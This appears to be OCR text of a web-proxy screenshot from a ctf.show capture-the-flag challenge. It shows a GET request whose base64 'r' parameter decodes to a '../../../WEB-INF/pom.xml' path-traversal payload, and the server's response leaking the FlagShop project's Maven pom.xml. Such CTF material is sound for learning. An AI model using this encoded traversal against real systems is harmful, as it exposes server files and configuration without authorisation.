 Request
Pretty Raw Hex \n
1 GET /v/c?r=Li4vLi4vLi4vV0VCLUlORi9wb20ueG1s HTTP/1.1
2 Host: 3de6eefc-1846-47d3-99b1-c82c8cd23eea.challenge.ctf.show
3 Cookie: ctfshow=A2DB4493E4BDC54A484CDC30541207DA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render \n
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 2097152
12
13 <project xmlns="http://maven.apache.org/POM/4.0.0"
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
16 http://maven.apache.org/maven-v4_0_0.xsd">
17 <modelVersion>4.0.0</modelVersion>
18 <groupId>com.ctfshow</groupId>
19 <artifactId>FlagShop</artifactId>
20 <packaging>jar</packaging>
21 <version>1.0-SNAPSHOT</version>
22 <name>FlagShop</name>
23 <url>http://maven.apache.org</url>
24
25 <dependencies>
26
27
28 <dependency>
29 <groupId>ctfshow</groupId>
30 <artifactId>tiny-framework</artifactId>
31 <scope>system</scope>
32 <version>1.1</version>
33 <systemPath>${basedir}\lib\tiny-framework-1.0.1.jar</systemPath>
34 </dependency>
35 </dependencies>
36
37 </project>